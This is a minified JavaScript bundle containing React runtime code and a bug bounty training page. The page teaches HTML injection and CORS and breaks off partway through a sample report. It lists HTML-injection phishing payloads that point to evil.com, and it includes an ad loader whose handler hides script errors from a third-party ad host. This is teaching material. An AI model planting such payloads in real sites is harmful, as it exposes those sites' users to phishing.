"));Mn("onCompositionStart","compositionstart focusout keydown keypress keyup mousedown".split(" "));Mn("onCompositionUpdate","compositionupdate focusout keydown keypress keyup mousedown".split(" "));Rt="abort canplay canplaythrough durationchange emptied encrypted ended error loadeddata loadedmetadata loadstart pause play playing progress ratechange resize seeked seeking stalled suspend timeupdate volumechange waiting".split(" "),Tp=new Set("cancel close invalid load scroll toggle".split(" ").concat(Rt));Tr="_reactListening"+Math.random().toString(36).slice(2);Rp=/\r\n?/g,Fp=/\u0000|\uFFFD/g;Ho=typeof setTimeout==="function"?setTimeout:void 0,Mp=typeof clearTimeout==="function"?clearTimeout:void 0,Yi=typeof Promise==="function"?Promise:void 0,Op=typeof queueMicrotask==="function"?queueMicrotask:typeof Yi<"u"?function(e){return Yi.resolve(null).then(e).catch(Dp)}:Ho;ct=Math.random().toString(36).slice(2),Ie="__reactFiber$"+ct,Jt="__reactProps$"+ct,Ae="__reactContainer$"+ct,Qo="__reactEvents$"+ct,Ip="__reactListeners$"+ct,Up="__reactHandles$"+ct;Ao=[];pn={},ne=hn(pn),se=hn(!1),zn=pn;Kn=[],ye=[];Vp=Ye.ReactCurrentBatchConfig;ot=_s(!0),Ps=_s(!1),ul=hn(null);ur={},xe=hn(ur),qt=hn(ur),jt=hn(ur);x=hn(0);io=[];$r=Ye.ReactCurrentDispatcher,ao=Ye.ReactCurrentBatchConfig;fl={readContext:Se,useCallback:j,useContext:j,useEffect:j,useImperativeHandle:j,useInsertionEffect:j,useLayoutEffect:j,useMemo:j,useReducer:j,useRef:j,useState:j,useDebugValue:j,useDeferredValue:j,useTransition:j,useMutableSource:j,useSyncExternalStore:j,useId:j,unstable_isNewReconciler:!1},Qp={readContext:Se,useCallback:function(e,n){return De().memoizedState=[e,n===void 0?null:n],e},useContext:Se,useEffect:ra,useImperativeHandle:function(e,n,t){return t=t!==null&&t!==void 0?t.concat([e]):null,Hr(4194308,4,Bs.bind(null,n,e),t)},useLayoutEffect:function(e,n){return Hr(4194308,4,e,n)},useInsertionEffect:function(e,n){return Hr(4,2,e,n)},useMemo:function(e,n){var t=De();return n=n===void 0?null:n,e=e(),t.memoizedState=[e,n],e},useReducer:function(e,n,t){var r=De();return n=t!==void 0?t(n):n,r.memoizedState=r.baseState=n,e={pending:null,interleaved:null,lanes:0,dispatch:null,lastRenderedReducer:e,lastRenderedState:n},r.queue=e,e=e.dispatch=$p.bind(null,V,e),[r.memoizedState,e]},useRef:function(e){var n=De();return e={current:e},n.memoizedState=e},useState:ta,useDebugValue:$u,useDeferredValue:function(e){return De().memoizedState=e},useTransition:function(){var e=ta(!1),n=e[0];return e=Wp.bind(null,e[1]),De().memoizedState=e,[n,e]},useMutableSource:function(){},useSyncExternalStore:function(e,n,t){var r=V,l=De();if(I){if(t===void 0)throw Error(g(407));t=t()}else{if(t=n(),Y===null)throw Error(g(349));(Tn&30)!==0||Fs(r,n,t)}l.memoizedState=t;var o={value:t,getSnapshot:n};return l.queue=o,ra(Os.bind(null,r,o,e),[e]),r.flags|=2048,nr(9,Ms.bind(null,r,o,t,n),void 0,null),t},useId:function(){var e=De(),n=Y.identifierPrefix;if(I){var t=$e,r=We;t=(r&~(1<<32-Te(r)-1)).toString(32)+t,n=":"+n+"R"+t,t=bt++,0<t&&(n+="H"+t.toString(32)),n+=":"}else t=Bp++,n=":"+n+"r"+t.toString(32)+":";return e.memoizedState=n},unstable_isNewReconciler:!1},Ap={readContext:Se,useCallback:$s,useContext:Se,useEffect:Wu,useImperativeHandle:Ws,useInsertionEffect:xs,useLayoutEffect:Vs,useMemo:Hs,useReducer:so,useRef:Us,useState:function(){return so(er)},useDebugValue:$u,useDeferredValue:function(e){var n=Ee();return Qs(n,Q.memoizedState,e)},useTransition:function(){var e=so(er)[0],n=Ee().memoizedState;return[e,n]},useMutableSource:Ts,useSyncExternalStore:Rs,useId:As,unstable_isNewReconciler:!1},Kp={readContext:Se,useCallback:$s,useContext:Se,useEffect:Wu,useImperativeHandle:Ws,useInsertionEffect:xs,useLayoutEffect:Vs,useMemo:Hs,useReducer:co,useRef:Us,useState:function(){return co(er)},useDebugValue:$u,useDeferredValue:function(e){var n=Ee();return Q===null?n.memoizedState=e:Qs(n,Q.memoizedState,e)},useTransition:function(){var e=co(er)[0],n=Ee().memoizedState;return[e,n]},useMutableSource:Ts,useSyncExternalStore:Rs,useId:As,unstable_isNewReconciler:!1};_l={isMounted:function(e){return(e=e._reactInternals)?On(e)===e:!1},enqueueSetState:function(e,n,t){e=e._reactInternals;var r=le(),l=cn(e),o=He(r,l);o.payload=n,t!==void 0&&t!==null&&(o.callback=t),n=an(e,o,l),n!==null&&(Re(n,e,l,r),Wr(n,e,l))},enqueueReplaceState:function(e,n,t){e=e._reactInternals;var r=le(),l=cn(e),o=He(r,l);o.tag=1,o.payload=n,t!==void 0&&t!==null&&(o.callback=t),n=an(e,o,l),n!==null&&(Re(n,e,l,r),Wr(n,e,l))},enqueueForceUpdate:function(e,n){e=e._reactInternals;var t=le(),r=cn(e),l=He(t,r);l.tag=2,n!==void 0&&n!==null&&(l.callback=n),n=an(e,l,r),n!==null&&(Re(n,e,r,t),Wr(n,e,r))}};Xp=typeof WeakMap==="function"?WeakMap:Map;Yp=Ye.ReactCurrentOwner;bo={dehydrated:null,treeContext:null,retryLane:0};rc=function(e,n){for(var t=n.child;t!==null;){if(t.tag===5||t.tag===6)e.appendChild(t.stateNode);else if(t.tag!==4&&t.child!==null){t.child.return=t,t=t.child;continue}if(t===n)break;for(;t.sibling===null;){if(t.return===null||t.return===n)return;t=t.return}t.sibling.return=t.return,t=t.sibling}};nu=function(){};lc=function(e,n,t,r){var l=e.memoizedProps;if(l!==r){e=n.stateNode,_n(xe.current);var o=null;switch(t){case"input":l=So(e,l),r=So(e,r),o=[];break;case"select":l=B({},l,{value:void 0}),r=B({},r,{value:void 0}),o=[];break;case"textarea":l=_o(e,l),r=_o(e,r),o=[];break;default:typeof l.onClick!=="function"&&typeof r.onClick==="function"&&(e.onclick=nl)}No(t,r);var u;t=null;for(d in l)if(!r.hasOwnProperty(d)&&l.hasOwnProperty(d)&&l[d]!=null)if(d==="style"){var i=l[d];for(u in i)i.hasOwnProperty(u)&&(t||(t={}),t[u]="")}else d!=="dangerouslySetInnerHTML"&&d!=="children"&&d!=="suppressContentEditableWarning"&&d!=="suppressHydrationWarning"&&d!=="autoFocus"&&(Wt.hasOwnProperty(d)?o||(o=[]):(o=o||[]).push(d,null));for(d in r){var a=r[d];if(i=l!=null?l[d]:void 0,r.hasOwnProperty(d)&&a!==i&&(a!=null||i!=null))if(d==="style")if(i){for(u in i)!i.hasOwnProperty(u)||a&&a.hasOwnProperty(u)||(t||(t={}),t[u]="");for(u in a)a.hasOwnProperty(u)&&i[u]!==a[u]&&(t||(t={}),t[u]=a[u])}else t||(o||(o=[]),o.push(d,t)),t=a;else d==="dangerouslySetInnerHTML"?(a=a?a.__html:void 0,i=i?i.__html:void 0,a!=null&&i!==a&&(o=o||[]).push(d,a)):d==="children"?typeof a!=="string"&&typeof a!=="number"||(o=o||[]).push(d,""+a):d!=="suppressContentEditableWarning"&&d!=="suppressHydrationWarning"&&(Wt.hasOwnProperty(d)?(a!=null&&d==="onScroll"&&O("scroll",e),o||i===a||(o=[])):(o=o||[]).push(d,a))}t&&(o=o||[]).push("style",t);var d=o;if(n.updateQueue=d)n.flags|=4}};oc=function(e,n,t,r){t!==r&&(n.flags|=4)};jp=typeof WeakSet==="function"?WeakSet:Set;nm=Math.ceil,dl=Ye.ReactCurrentDispatcher,Qu=Ye.ReactCurrentOwner,ke=Ye.ReactCurrentBatchConfig,Zn=hn(0);yc=function(e,n,t){if(e!==null)if(e.memoizedProps!==n.pendingProps||se.current)ae=!0;else{if((e.lanes&t)===0&&(n.flags&128)===0)return ae=!1,Zp(e,n,t);ae=(e.flags&131072)!==0?!0:!1}else ae=!1,I&&(n.flags&1048576)!==0&&Ss(n,ol,n.index);switch(n.lanes=0,n.tag){case 2:var r=n.type;Qr(e,n),e=n.pendingProps;var l=rt(n,ne.current);et(n,t),l=Vu(null,n,r,e,l,t);var o=Bu();return n.flags|=1,typeof l==="object"&&l!==null&&typeof l.render==="function"&&l.$$typeof===void 0?(n.tag=1,n.memoizedState=null,n.updateQueue=null,ce(r)?(o=!0,rl(n)):o=!1,n.memoizedState=l.state!==null&&l.state!==void 0?l.state:null,Ou(n),l.updater=_l,n.stateNode=l,l._reactInternals=n,Zo(n,r,e,t),n=jo(null,n,r,!0,o,t)):(n.tag=0,I&&o&&Nu(n),re(null,n,l,t),n=n.child),n;case 16:r=n.elementType;e:{switch(Qr(e,n),e=n.pendingProps,l=r._init,r=l(r._payload),n.type=r,l=n.tag=cm(r),e=Ne(r,e),l){case 0:n=qo(null,n,r,e,t);break e;case 1:n=fa(null,n,r,e,t);break e;case 11:n=sa(null,n,r,e,t);break e;case 14:n=ca(null,n,r,Ne(r.type,e),t);break e}throw Error(g(306,r,""))}return n;case 0:return r=n.type,l=n.pendingProps,l=n.elementType===r?l:Ne(r,l),qo(e,n,r,l,t);case 1:return r=n.type,l=n.pendingProps,l=n.elementType===r?l:Ne(r,l),fa(e,n,r,l,t);case 3:e:{if(ec(n),e===null)throw Error(g(387));r=n.pendingProps,o=n.memoizedState,l=o.element,zs(e,n),al(n,r,null,t);var u=n.memoizedState;if(r=u.element,o.isDehydrated)if(o={element:r,isDehydrated:!1,cache:u.cache,pendingSuspenseBoundaries:u.pendingSuspenseBoundaries,transitions:u.transitions},n.updateQueue.baseState=o,n.memoizedState=o,n.flags&256){l=it(Error(g(423)),n),n=da(e,n,r,t,l);break e}else if(r!==l){l=it(Error(g(424)),n),n=da(e,n,r,t,l);break e}else for(pe=un(n.stateNode.containerInfo.firstChild),me=n,I=!0,Le=null,t=Ps(n,null,r,t),n.child=t;t;)t.flags=t.flags&-3|4096,t=t.sibling;else{if(lt(),r===l){n=Xe(e,n,t);break e}re(e,n,r,t)}n=n.child}return n;case 5:return Ls(n),e===null&&Xo(n),r=n.type,l=n.pendingProps,o=e!==null?e.memoizedProps:null,u=l.children,$o(r,l)?u=null:o!==null&&$o(r,o)&&(n.flags|=32),bs(e,n),re(e,n,u,t),n.child;case 6:return e===null&&Xo(n),null;case 13:return nc(e,n,t);case 4:return Du(n,n.stateNode.containerInfo),r=n.pendingProps,e===null?n.child=ot(n,null,r,t):re(e,n,r,t),n.child;case 11:return r=n.type,l=n.pendingProps,l=n.elementType===r?l:Ne(r,l),sa(e,n,r,l,t);case 7:return re(e,n,n.pendingProps,t),n.child;case 8:return re(e,n,n.pendingProps.children,t),n.child;case 12:return re(e,n,n.pendingProps.children,t),n.child;case 10:e:{if(r=n.type._context,l=n.pendingProps,o=n.memoizedProps,u=l.value,F(ul,r._currentValue),r._currentValue=u,o!==null)if(Fe(o.value,u)){if(o.children===l.children&&!se.current){n=Xe(e,n,t);break e}}else for(o=n.child,o!==null&&(o.return=n);o!==null;){var i=o.dependencies;if(i!==null){u=o.child;for(var a=i.firstContext;a!==null;){if(a.context===r){if(o.tag===1){a=He(-1,t&-t),a.tag=2;var d=o.updateQueue;if(d!==null){d=d.shared;var h=d.pending;h===null?a.next=a:(a.next=h.next,h.next=a),d.pending=a}}o.lanes|=t,a=o.alternate,a!==null&&(a.lanes|=t),Yo(o.return,t,n),i.lanes|=t;break}a=a.next}}else if(o.tag===10)u=o.type===n.type?null:o.child;else if(o.tag===18){if(u=o.return,u===null)throw Error(g(341));u.lanes|=t,i=u.alternate,i!==null&&(i.lanes|=t),Yo(u,t,n),u=o.sibling}else u=o.child;if(u!==null)u.return=o;else for(u=o;u!==null;){if(u===n){u=null;break}if(o=u.sibling,o!==null){o.return=u.return,u=o;break}u=u.return}o=u}re(e,n,l.children,t),n=n.child}return n;case 9:return l=n.type,r=n.pendingProps.children,et(n,t),l=Se(l),r=r(l),n.flags|=1,re(e,n,r,t),n.child;case 14:return r=n.type,l=Ne(r,n.pendingProps),l=Ne(r.type,l),ca(e,n,r,l,t);case 15:return qs(e,n,n.type,n.pendingProps,t);case 17:return r=n.type,l=n.pendingProps,l=n.elementType===r?l:Ne(r,l),Qr(e,n),n.tag=1,ce(r)?(e=!0,rl(n)):e=!1,et(n,t),Gs(n,r,l),Zo(n,r,l,t),jo(null,n,r,!0,e,t);case 19:return tc(e,n,t);case 22:return js(e,n,t)}throw Error(g(156,n.tag))};Sc=typeof reportError==="function"?reportError:function(e){console.error(e)};Tl.prototype.render=ju.prototype.render=function(e){var n=this._internalRoot;if(n===null)throw Error(g(409));Ll(e,n,null,null)};Tl.prototype.unmount=ju.prototype.unmount=function(){var e=this._internalRoot;if(e!==null){this._internalRoot=null;var n=e.containerInfo;Fn(function(){Ll(null,e,null,null)}),n[Ae]=null}};Tl.prototype.unstable_scheduleHydration=function(e){if(e){var n=ja();e={blockedOn:null,target:e,priority:n};for(var t=0;t<be.length&&n!==0&&n<be[t].priority;t++);be.splice(t,0,e),t===0&&es(e)}};Ja=function(e){switch(e.tag){case 3:var n=e.stateNode;if(n.current.memoizedState.isDehydrated){var t=Pt(n.pendingLanes);t!==0&&(gu(n,t|1),fe(n,$()),(L&6)===0&&(at=$()+500,vn()))}break;case 13:Fn(function(){var r=Ke(e,1);if(r!==null){var l=le();Re(r,e,1,l)}}),qu(e,1)}};wu=function(e){if(e.tag===13){var n=Ke(e,134217728);if(n!==null){var t=le();Re(n,e,134217728,t)}qu(e,134217728)}};qa=function(e){if(e.tag===13){var n=cn(e),t=Ke(e,n);if(t!==null){var r=le();Re(t,e,n,r)}qu(e,n)}};ja=function(){return R};ba=function(e,n){var t=R;try{return R=e,n()}finally{R=t}};To=function(e,n,t){switch(n){case"input":if(Eo(e,t),n=t.name,t.type==="radio"&&n!=null){for(t=e;t.parentNode;)t=t.parentNode;t=t.querySelectorAll("input[name="+JSON.stringify(""+n)+'][type="radio"]');for(n=0;n<t.length;n++){var r=t[n];if(r!==e&&r.form===e.form){var l=Sl(r);if(!l)throw Error(g(90));Ra(r),Eo(r,l)}}}break;case"textarea":Ma(e,t);break;case"select":n=t.value,n!=null&&Jn(e,!!t.multiple,n,!1)}};Ba=Xu;Wa=Fn;hm={usingClientEntryPoint:!1,Events:[or,Qn,Sl,xa,Va,Xu]},Et={findFiberByHostInstance:En,bundleType:0,version:"18.3.1",rendererPackageName:"react-dom"},vm={bundleType:Et.bundleType,version:Et.version,rendererPackageName:Et.rendererPackageName,rendererConfig:Et.rendererConfig,overrideHookState:null,overrideHookStateDeletePath:null,overrideHookStateRenamePath:null,overrideProps:null,overridePropsDeletePath:null,overridePropsRenamePath:null,setErrorHandler:null,setSuspenseHandler:null,scheduleUpdate:null,currentDispatcherRef:Ye.ReactCurrentDispatcher,findHostInstanceByFiber:function(e){return e=Qa(e),e===null?null:e.stateNode},findFiberByHostInstance:Et.findFiberByHostInstance||pm,findHostInstancesForRefresh:null,scheduleRefresh:null,scheduleRoot:null,setRefreshHandler:null,getCurrentFiber:null,reconcilerVersion:"18.3.1-next-f1338f8080-20240426"};if(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__<"u"){if(xn=__REACT_DEVTOOLS_GLOBAL_HOOK__,!xn.isDisabled&&xn.supportsFiber)try{yl=xn.inject(vm),Ue=xn}catch(e){}}Ec=hm,Fc=Xu});var xc=cr((Nm,Uc)=>{Dc();function Ic(){if(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__>"u"||typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE!=="function")return;try{__REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE(Ic)}catch(e){console.error(e)}}Ic(),Uc.exports=ei});var Vc=cr((gm)=>{var ir=yn(xc(),1);gm.createRoot=ir.createRoot,gm.hydrateRoot=ir.hydrateRoot;var ym});var Qc=yn(dt(),1),Ac=yn(Vc(),1);var Ce=yn(dt(),1);var Bc=yn(dt(),1),wm=Symbol.for("react.element");var km=Object.prototype.hasOwnProperty,Sm=Bc.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED.ReactCurrentOwner,Em={key:!0,ref:!0,__self:!0,__source:!0};function Wc(e,n,t){var r,l={},o=null,u=null;t!==void 0&&(o=""+t),n.key!==void 0&&(o=""+n.key),n.ref!==void 0&&(u=n.ref);for(r in n)km.call(n,r)&&!Em.hasOwnProperty(r)&&(l[r]=n[r]);if(e&&e.defaultProps)for(r in n=e.defaultProps,n)l[r]===void 0&&(l[r]=n[r]);return{$$typeof:wm,type:e,key:o,ref:u,props:l,_owner:Sm.current}}var f=Wc,v=Wc;var ue="https://m7tech.name.ng",sr="db636df2f0cc4b9ccbfeb5019fb4536c",ar="https://bauval.org/22/db636df2f0cc4b9ccbfeb5019fb4536c";function $c({id:e}){let[n,t]=Ce.useState(!1);return Ce.useEffect(()=>{let l=(o)=>{if(typeof o.message==="string"&&o.message.includes("bauval.org"))o.preventDefault();let u=o.target;if(u&&u.src&&typeof u.src==="string"&&u.src.includes("bauval.org"))o.preventDefault()};return window.addEventListener("error",l,!0),()=>window.removeEventListener("error",l,!0)},[]),v("div",{id:e,className:"w-full bg-[#1A1A1A] border border-[#2A2A2A]/50 rounded-2xl p-4 flex flex-col items-center justify-center min-h-[120px] text-center shadow-inner",children:[f("span",{className:"text-[10px] text-[#A1A1AA] uppercase tracking-widest mb-2 font-semibold",children:"Advertisement"}),f("div",{className:"w-full flex justify-center",children:v("div",{className:"w-full max-w-[728px] min-h-[90px] bg-[#0F0F0F] border border-dashed border-[#2A2A2A] rounded-xl flex flex-col items-center justify-center gap-2 px-3",children:[f("span",{className:"text-[10px] font-mono text-[#A1A1AA]/60",children:"AD 728x90 • M7Tech Network"}),f("button",{onClick:()=>{if(n)return;try{if(document.querySelectorAll(`script[src="${ar}"]`).length>0){t(!0);return}window.atOptions={key:sr,format:"iframe",height:90,width:728,params:{}};let o=document.createElement("script");o.src=ar,o.async=!0,o.onerror=()=>{},document.body.appendChild(o),t(!0)}catch{}},className:"text-[11px] px-3 py-1 rounded-full bg-[#1A1A1A] border border-[#2A2A2A] hover:border-[#FACC15]/30 hover:text-[#FACC15] transition",children:n?"Ad requested (production)":"Load Ad (production only)"})]})}),f("template",{"data-ad-format":e,children:`<script>
  atOptions = {
    'key' : '${sr}',
    'format' : 'iframe',
    'height' : 90,
    'width' : 728,
    'params' : {}
  };
<\/script>
<script src="${ar}"><\/script>`}),f("div",{className:"mt-3 w-full max-w-[728px] text-left bg-[#0F0F0F] border border-[#2A2A2A]/60 rounded-lg p-3 overflow-x-auto",children:f("pre",{className:"text-[10px] font-mono text-[#A1A1AA] leading-relaxed whitespace-pre-wrap",children:`<script>
  atOptions = {
    'key' : '${sr}',
    'format' : 'iframe',
    'height' : 90,
    'width' : 728,
    'params' : {}
  };
<\/script>
<script src="${ar}"><\/script>`})})]})}var Hc=[{id:"overview",label:"Overview"},{id:"html",label:"HTML Injection"},{id:"cors",label:"CORS"},{id:"simulators",label:"Simulators"},{id:"workflow",label:"Workflow"}];function ni(){let[e,n]=Ce.useState("overview"),[t,r]=Ce.useState("<a href=https://evil.com>Verify Account</a>"),[l,o]=Ce.useState("https://evil.com"),[u,i]=Ce.useState(null),[a,d]=Ce.useState(0),h=Ce.useRef(null),[y,m]=Ce.useState("Ready • M7Tech Academy"),S=(w,M)=>{let c=document.createElement("textarea");c.value=w,c.style.position="fixed",c.style.opacity="0",document.body.appendChild(c),c.select(),document.execCommand("copy"),document.body.removeChild(c),i(M),setTimeout(()=>i(null),1800)},E=(w)=>{n(w),d((M)=>M+1),m(`Tab → ${w} • ${new Date().toLocaleTimeString()} • view ${Math.random().toString(36).slice(2,6)}`),setTimeout(()=>{h.current?.scrollIntoView({behavior:"smooth",block:"start"})},50)};return v("div",{className:"min-h-screen bg-[#0F0F0F] text-white antialiased flex flex-col selection:bg-[#FACC15] selection:text-[#0F0F0F]",style:{paddingTop:"var(--safe-area-inset-top)",boxSizing:"border-box"},children:[v("header",{className:"sticky z-50 bg-[#1A1A1A]/90 backdrop-blur-md border-b border-[#2A2A2A]/60",style:{top:"var(--safe-area-inset-top)"},children:[v("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 h-[80px] flex items-center justify-between",children:[v("a",{href:ue,className:"flex items-center gap-3 group",target:"_self",children:[f("div",{className:"w-10 h-10 rounded-xl bg-[#FACC15] text-[#0F0F0F] font-black flex items-center justify-center text-xl shadow-lg shadow-[#FACC15]/20 group-hover:scale-105 transition-transform",children:"M7"}),v("div",{className:"flex flex-col",children:[f("span",{className:"text-xl font-black tracking-wider text-white group-hover:text-[#FACC15] transition-colors",children:"M7TECH"}),f("span",{className:"text-[10px] text-[#FACC15] tracking-widest uppercase font-semibold",children:"name.ng"})]})]}),f("div",{className:"flex items-center gap-3",children:v("a",{href:ue,className:"inline-flex items-center gap-2 px-5 py-2.5 bg-[#FACC15] text-[#0F0F0F] font-bold text-sm rounded-xl shadow-md hover:bg-[#EAB308] hover:shadow-[#FACC15]/20 transition-all transform hover:-translate-y-0.5 active:translate-y-0",children:[f("span",{className:"font-black",children:"←"}),f("span",{children:"Back to M7tech"})]})})]}),f("div",{className:"border-t border-[#2A2A2A]/40 bg-[#0F0F0F]/50",children:v("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[v("div",{className:"flex items-center gap-1 overflow-x-auto py-2 no-scrollbar",children:[Hc.map((w)=>f("button",{onClick:()=>E(w.id),className:`px-4 py-2 rounded-full text-[13px] font-bold whitespace-nowrap transition-all border ${e===w.id?"bg-[#FACC15] text-[#0F0F0F] border-[#FACC15] shadow":"bg-[#1A1A1A] text-[#A1A1AA] border-[#2A2A2A] hover:border-[#FACC15]/30 hover:text-white"}`,children:w.label},w.id)),v("div",{className:"ml-auto hidden sm:flex items-center gap-2 text-[10px] font-mono text-[#A1A1AA]",children:[f("span",{className:"w-2 h-2 rounded-full bg-emerald-400 animate-pulse"}),"M7Tech Academy Live"]})]}),f("div",{className:"pb-2",children:f("span",{className:"text-[10px] font-mono text-[#FACC15]/70",children:y})})]})})]}),v("main",{className:"flex-grow max-w-7xl w-full mx-auto px-4 sm:px-6 lg:px-8 py-8 space-y-10",children:[f($c,{id:"ad-top"}),v("section",{className:"bg-gradient-to-br from-[#1A1A1A] to-[#0F0F0F] border border-[#FACC15]/20 rounded-[28px] p-8 sm:p-12 relative overflow-x-clip shadow-2xl overflow-x-clip",children:[f("div",{className:"absolute -right-20 -top-20 w-80 h-80 bg-[#FACC15]/10 rounded-full blur-3xl pointer-events-none"}),f("div",{className:"absolute -left-20 -bottom-20 w-72 h-72 bg-[#FACC15]/5 rounded-full blur-3xl pointer-events-none"}),v("div",{className:"max-w-3xl space-y-5 relative",children:[v("div",{className:"inline-flex items-center gap-2 px-3 py-1 rounded-full bg-[#FACC15]/10 border border-[#FACC15]/30 text-[#FACC15] text-xs font-semibold uppercase tracking-wider",children:[f("span",{children:"⚡"})," Bug Bounty Academy • M7Tech"]}),v("h1",{className:"text-3xl sm:text-5xl font-black text-white leading-[0.95] tracking-tight",children:["Master Bug Bounty ",f("br",{}),f("span",{className:"text-[#FACC15]",children:"Like a Pro Hunter"})]}),v("p",{className:"text-[#A1A1AA] text-base sm:text-lg leading-relaxed max-w-2xl",children:["Official bug bounty training hub of"," ",f("a",{href:ue,className:"text-white underline decoration-[#FACC15]/40 hover:decoration-[#FACC15] underline-offset-4",children:"m7tech.name.ng"}),". Learn HTML Injection, CORS misconfigurations, lab simulators, and the exact workflow we use to hunt on HackerOne, Bugcrowd, and private programs."]}),v("div",{className:"flex flex-wrap gap-3 pt-2",children:[f("button",{onClick:()=>E("html"),className:"px-5 py-3 bg-[#FACC15] text-[#0F0F0F] font-extrabold rounded-xl hover:bg-[#EAB308] transition",children:"Start with HTML Injection →"}),f("a",{href:ue,className:"px-5 py-3 bg-[#1A1A1A] border border-[#2A2A2A] text-white font-bold rounded-xl hover:border-[#FACC15]/40 transition",children:"Return to M7tech Main Page"})]})]})]}),v("section",{ref:h,className:"grid grid-cols-1 lg:grid-cols-3 gap-6 scroll-mt-28",children:[v("div",{className:"lg:col-span-2",children:[e==="overview"&&v("div",{className:"space-y-6",children:[v("div",{className:"bg-[#1A1A1A] border border-[#2A2A2A]/60 rounded-3xl p-6 sm:p-8 space-y-6",children:[v("h2",{className:"text-2xl font-black flex items-center gap-3",children:[f("span",{className:"w-8 h-8 rounded-lg bg-[#FACC15]/10 border border-[#FACC15]/20 text-[#FACC15] flex items-center justify-center",children:"◐"}),"Overview: How M7Tech Hunts"]}),v("p",{className:"text-sm text-[#A1A1AA] leading-relaxed",children:["Bug bounty is not about spamming payloads. It's about understanding how parsers, browsers, and backends treat your input. At M7Tech we teach ",f("strong",{className:"text-white",children:"Map → Context → Payload → Impact"}),"."]}),v("div",{className:"grid grid-cols-1 sm:grid-cols-2 gap-4",children:[v("div",{className:"bg-[#0F0F0F] border border-[#2A2A2A] rounded-2xl p-5",children:[f("h4",{className:"font-bold text-white mb-2",children:"What you'll learn"}),v("ul",{className:"text-xs text-[#A1A1AA] space-y-2 list-disc pl-4",children:[f("li",{children:"Body vs Attribute vs JS context for HTMLi"}),f("li",{children:"When HTMLi becomes Stored and hits admin/PDF"}),f("li",{children:"CORS with credentials & wildcard pitfalls"}),f("li",{children:"Report writing that gets paid, not N/A"})]})]}),v("div",{className:"bg-[#0F0F0F] border border-[#2A2A2A] rounded-2xl p-5",children:[f("h4",{className:"font-bold text-white mb-2",children:"Why this page is official"}),v("p",{className:"text-xs text-[#A1A1AA] leading-relaxed",children:["This page lives under ",v("span",{className:"text-white font-mono",children:[ue,"/bugbounty.html"]}),". All navigation labeled Home, Back to Main Site, and logo now point to ",f("a",{href:ue,className:"text-[#FACC15] underline",children:"m7tech.name.ng"}),". No more index.html or # links."]}),v("div",{className:"mt-3 flex gap-2",children:[f("a",{href:ue,className:"text-xs px-3 py-1.5 rounded-full bg-[#FACC15] text-black font-bold",children:"Visit Main Site"}),f("span",{className:"text-[10px] px-2 py-1 rounded-full border border-[#2A2A2A] text-[#A1A1AA]",children:"v2.1 • M7Tech"})]})]})]})]}),f("div",{className:"grid grid-cols-1 md:grid-cols-3 gap-4",children:[{title:"HTML Injection",desc:"Body context, href injection, phishing vector. CVSS 6.5+",tab:"html"},{title:"CORS Misconfig",desc:"Origin reflection, credentials true, private data theft.",tab:"cors"},{title:"Lab Simulators",desc:"Try payloads safely: profile bio, admin export.",tab:"simulators"}].map((w)=>v("div",{className:"bg-[#1A1A1A] border border-[#2A2A2A]/60 hover:border-[#FACC15]/40 rounded-2xl p-5 transition flex flex-col justify-between",children:[v("div",{children:[f("h3",{className:"font-bold text-white",children:w.title}),f("p",{className:"text-xs text-[#A1A1AA] mt-2 leading-relaxed",children:w.desc})]}),f("button",{onClick:()=>E(w.tab),className:"mt-4 text-xs font-bold text-[#FACC15] hover:underline text-left",children:"Explore →"})]},w.title))})]}),e==="html"&&v("div",{className:"space-y-6",children:[v("div",{className:"bg-[#1A1A1A] border border-[#2A2A2A]/60 rounded-3xl p-6 sm:p-8",children:[v("div",{className:"flex items-center justify-between flex-wrap gap-3",children:[f("h2",{className:"text-2xl font-black text-white",children:"HTML Injection Deep Dive"}),f("span",{className:"text-[10px] px-2 py-1 rounded-full bg-[#FACC15]/10 border border-[#FACC15]/20 text-[#FACC15] font-bold uppercase",children:"Stored • Phishing • CVSS 6.5"})]}),f("div",{className:"mt-6 grid grid-cols-1 gap-6",children:v("div",{className:"space-y-4 text-sm leading-relaxed text-[#A1A1AA]",children:[f("h3",{className:"text-white font-bold",children:"1. Context Mapping"}),v("p",{children:["Before payload, inspect ",f("code",{className:"text-[#FACC15] bg-[#0F0F0F] px-1.5 py-0.5 rounded border border-[#2A2A2A]",children:"rawSource"})," vs ",f("code",{className:"text-[#FACC15] bg-[#0F0F0F] px-1.5 py-0.5 rounded border border-[#2A2A2A]",children:"renderedOutput"}),". If server uses ",f("code",{children:"innerHTML"})," or unescaped template, HTML will render."]}),v("div",{className:"bg-[#0F0F0F] border border-[#2A2A2A] rounded-xl p-4 font-mono text-xs",children:[f("div",{className:"text-[#A1A1AA]",children:"// Vulnerable pattern"}),f("div",{className:"text-white",children:"element.innerHTML = user.bio; // ❌"}),f("div",{className:"text-white mt-2",children:"element.textContent = user.bio; // ✅"})]}),f("h3",{className:"text-white font-bold mt-6",children:"2. Payloads by Context"}),v("div",{className:"grid grid-cols-1 sm:grid-cols-2 gap-3 text-xs",children:[v("div",{className:"bg-[#0F0F0F] rounded-xl p-3 border border-[#2A2A2A]",children:[f("div",{className:"font-bold text-white mb-1",children:"Body Context"}),f("code",{className:"text-[#FACC15]",children:"<a href=https://evil.com>Verify</a>"})]}),v("div",{className:"bg-[#0F0F0F] rounded-xl p-3 border border-[#2A2A2A]",children:[f("div",{className:"font-bold text-white mb-1",children:"Attribute Breakout"}),f("code",{className:"text-[#FACC15]",children:'"><a href=//evil.com>click'})]})]}),f("h3",{className:"text-white font-bold mt-6",children:"3. Real Report Template (Do not remove)"}),v("div",{className:"bg-[#0F0F0F] border border-[#2A2A2A]/80 rounded-2xl p-5 space-y-3 text-xs font-mono",children:[v("div",{children:[f("span",{className:"text-[#FACC15] font-bold",children:"Title:"})," Stored HTML Injection in /profile bio → phishing / ATO"]}),v("div",{children:[f("span",{className:"text-[#FACC15] font-bold",children:"Summary:"})," Profile bio field at https://target.com/settings/profile is vulnerable to stored HTML Injection in body context. Payload persists and executes for admin viewing /export."]}),v("div",{children:[f("span",{className:"text-[#FACC15] font-bold",children:"Steps:"}),f("br",{}),"1. Go to https://target.com/settings/profile",f("br",{}),"2. Set bio to: <a href=https://evil.com>Verify Account</a>",f("br",{}),"3. 